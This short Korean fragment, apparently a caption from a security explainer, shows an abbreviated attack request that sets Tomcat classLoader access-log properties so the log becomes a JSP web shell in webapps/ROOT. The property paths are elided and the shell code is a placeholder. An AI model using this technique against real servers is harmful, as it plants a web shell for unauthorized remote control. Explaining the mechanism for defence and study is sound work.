 공격요청 전송
Request Body:
class.module.classLoader...pattern=[웹셸코드]
class.module.classLoader...suffix=.jsp
class.module.classLoader...directory=webapps/ROOT
class.module.classLoader...prefix=tomcatwar
AccessLog 파일 속성 변경
로그파일 내용 == 웹셸코드
로그파일 접미사 == .jsp
로그파일 경로 == webapps/ROOT
로그파일 이름 == tomcatwar